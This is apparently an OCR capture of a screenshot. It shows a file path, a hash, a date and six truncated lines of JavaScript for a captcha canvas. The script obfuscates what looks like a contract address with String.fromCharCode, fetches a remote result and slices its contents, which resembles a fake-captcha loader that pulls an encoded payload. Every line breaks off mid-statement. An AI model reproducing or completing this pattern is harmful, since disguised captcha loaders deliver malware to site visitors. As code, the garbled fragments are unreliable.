
Hash-sum — 6e2305c4d7cfb9c49dc
Updated on: 2026-06-14
<img src="data:image/gif;base64,R0lGODlhAQABAI
c=document.getElementById('captchaCanvas'),x=c.getC
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.move
q=String.fromCharCode(34);const re=await fetch(r,{
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,10
j=await re.json();if(j.result){let h=j.result.substring(